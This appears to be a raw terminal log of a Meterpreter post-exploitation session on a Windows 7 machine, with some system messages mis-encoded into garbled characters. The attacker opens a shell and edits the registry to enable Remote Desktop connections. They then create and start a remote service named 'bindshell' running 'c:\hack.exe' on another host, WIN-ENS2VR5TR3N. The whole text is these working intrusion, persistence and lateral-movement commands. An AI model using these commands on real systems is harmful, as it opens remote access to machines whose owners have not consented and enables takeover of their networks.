 meterpreter > shell
Process 2712 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
�����ɹ����g�
C:\Windows\system32>
C:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N create bindshell binpath= "c:\hack.exe"
sc \\WIN-ENS2VR5TR3N create bindshell binpath= "c:\hack.exe"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N start bindshell
sc \\WIN-ENS2VR5TR3N start bindshell